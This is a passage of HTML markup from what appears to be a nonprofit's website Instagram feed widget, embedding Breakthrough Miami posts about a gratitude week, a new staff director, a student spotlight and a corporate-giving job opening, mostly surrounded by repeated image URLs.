			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&#038;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&#038;oe=69559E32"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/602876451_18539247856015703_76905073630288957_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5fxYTXxsda8Q7kNvwHGPFa3&amp;_nc_oc=AdnKSH4T52id0ImZ44Xx6YjLfSqznxhFPmvQ0Bar06mEr_IHOoIUUDxVCTIf100g1Tk&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm8EfeBcgf9mhA_HSzl-67W3Wt0-FrZ_5xwRjjwfqU1PA&amp;oe=69559E32&quot;}">
			<span class="sbi-screenreader">#ICYMI, here&#039;s how our #LeadingWithGratitude week </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#ICYMI, here&#039;s how our #LeadingWithGratitude week went: 💡

We&#039;re grateful to our Breakthrough Miami Village for being a constant source of light, strength, and possibility. Thank you for helping us power potential into Breakthroughs and ambition into opportunity. Our gratitude is endless.

Missed it? Check our past posts for the full stories. 💙

@thechildrenstrust @americorps @volunteerflorida @kindrfoundation @miamifoundation @yci.official @btmalumni @carrolltonsacredheart @saintandrewsschool @belenjesuit @gulliverprep_ @Univmiami @ransomevergladesschool @palmertrinity @miami_country_day_school @breakthroughcollaborative @mdcps @browardschoolsofficial @pbcsd #reels" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17925800289180286" data-date="1766087710">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSatNPtja_2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&#038;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&#038;oe=6955B6D1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603753942_18539228524015703_8195197223965849173_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4pGhGt_sKjsQ7kNvwFljRvP&amp;_nc_oc=AdnaY-T_VgRh7mYzE3DxuHu_KYQmrwUm7iY7rtMnlW3eoUQWIPUzRqrC-TiMKEDj8gI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnfBDQ_viY_DyY3wGHjm9tR-pt5Z3NJPK_wW_xSBKT5PQ&amp;oe=6955B6D1&quot;}">
			<span class="sbi-screenreader">Help us welcome Roger Irwin, Director, Breakthroug</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Help us welcome Roger Irwin, Director, Breakthrough U - High School Programs, to our Breakthrough Miami Dream Team! 🙌

Before transitioning into this role, Roger served as a Breakthrough U Summer Institute Resiliency Coach and continued supporting our Scholars this school year as a Success Coach. In both roles, Roger&#039;s goal has been to help our Scholars strengthen their confidence, focus, and sense of purpose. Throughout these positions, Roger has remained passionate about creating educational opportunities and making well-being a core element of education.

Roger holds a Bachelor of Science in Media, Culture, and Communication from @NYUniversity and a Master of Applied Positive Psychology from the @UOfPenn. He is a founding team member of @Seeing.Happy, a nonprofit that uses photography to promote mindfulness and resilience, where he continues to lead creative projects that connect the arts and positive psychology. 

Roger is inspired by our Breakthrough Miami Village and is excited to collaborate with our team in new ways to help Scholars FLOURISH.

Help us welcome Roger to our team in the comments below! ⬇️

#nonprofit #breakthroughmiami #welcome" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17916819882251018" data-date="1766008510">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSYWJIuDPP5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&#038;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&#038;oe=6955B8EB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/602849639_18539079547015703_5057982711401624568_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yciFwMW12F8Q7kNvwFqF8_Z&amp;_nc_oc=AdnOgEG2xj8D74PUX_toP4bGHfLUXa-M6ZFwt5HWYKQjQU1_VTpO_qXAKOYTmoXIoPE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afk0aHJowWy0GzxIkadOnG3rvQS-UgqAEJjGQCdUfCXtnw&amp;oe=6955B8EB&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Scholar and 5th-gra</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Scholar and 5th-grade student at @MargateElementary School, Maila Bowden! 🍎

Maila was selected as our @SaintAndrewsSchool Scholar of the Month due to her exceptional intellectual curiosity, strong commitment to academic excellence, and clear capacity for original, high-impact work. Maila regularly arrives ready to add fresh ideas to any conversation and is eager to learn what our changemakers have in store for the day. Aside from her natural curiosity, Maila leads with a kind heart, always willing to lend a helping hand to her fellow Scholars who might be having a difficult time.

Outside of her responsibilities as a Scholar and student, Maila loves to sing, draw, dance, organize, and craft.

When she graduates in 2033, Maila dreams of attending @FloridaAtlantic University to pursue her dream of becoming a renowned artist. 🎨

Keep up the &quot;breakalicious&quot; work, Maila! 👏

#LearningInParadise #breakthroughmiami #scholarspotlight @fauadmissions" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18503521144075975" data-date="1765923320">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSVzqWKjf1y/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&#038;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&#038;oe=6955A77B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/601486817_18538922395015703_5540810646344029201_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aDs8nWEXgesQ7kNvwGwscLY&amp;_nc_oc=AdleyvZhabTNe7m7I92IGsNGmcyVJI0fDF0Xy8R_foG01M9CCcx-7iV-fpCFerorm04&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afm37I51uiD6UthQV7XXUNp21ir-ewqgbKk8EvZVlUDnFw&amp;oe=6955A77B&quot;}">
			<span class="sbi-screenreader">Now Hiring: Manager of Corporate Giving 💡💼 

Are y</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Now Hiring: Manager of Corporate Giving 💡💼 

Are you a go-getter who thrives on building powerful partnerships that drive real impact? Breakthrough Miami is looking for a Manager of Corporate Giving ready to lead with passion, strategy, and purpose.

As a key player on our Development team, you’ll cultivate and grow a dynamic corporate portfolio, all fueling Breakthrough Miami&#039;s mission to advance educational opportunity across South Florida.

In this position, you’ll have the opportunity to work with leading partners like @Dior, @iFlyMia, @LifeAtPWC, and open doors to many more, developing innovative partnerships that align corporate goals with community impact.

We’re seeking someone who:
✨ Excels at relationship-building
💪 Takes initiative and thrives in a fast-paced, results-driven environment
🎯 Can balance quick-turn wins with cultivating long-term, high-value partnerships
🌱 Can achieve $500K in year 1 and build towards $1M+ in the coming years

If you’re ready to make bold moves, open doors, and drive meaningful change for South Florida&#039;s future leaders, this role is meant for you.

Apply today at breakthrough.miami/careers (Link in bio). 🔗

#nonprofit #hiring #miamijobs" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17869720368494133" data-date="1765849808">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTnccYiWNI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&#038;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&#038;oe=6955C519"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/584393217_18538782673015703_4136580130127625268_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yb7Ntw_TgaUQ7kNvwFmALRN&amp;_nc_oc=Adm6QFSzRnz5QHBd_OXQgmu-cduK9zp9Y03ApHcRwhekr4LzueCkq7b3fcOCEQaIHyc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afl36WcGYeYf8AEonw0UxaeiCaMpgK-sly_s1C0ArZ-4ZQ&amp;oe=6955C519&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Volunteer CHANGEMAK</span>
